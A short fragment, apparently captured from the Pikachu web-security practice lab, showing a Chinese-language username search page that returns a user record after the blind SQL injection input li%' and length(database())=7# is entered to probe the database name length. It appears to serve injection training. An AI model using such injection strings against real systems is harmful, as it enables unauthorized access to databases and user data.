 li%' and length(databas
搜索
用户名中含有li%' and length(database())=7#的结果如下：
username：lili
uid:7
email is: lili@pikachu.com